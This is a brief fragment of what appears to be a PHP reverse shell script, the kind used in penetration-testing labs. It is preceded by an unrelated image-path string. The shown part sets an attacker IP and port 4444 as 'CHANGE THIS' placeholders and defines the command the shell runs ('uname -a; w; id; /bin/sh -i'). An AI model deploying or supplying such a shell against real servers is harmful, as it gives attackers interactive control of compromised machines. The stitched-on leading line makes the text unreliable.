 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.59';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;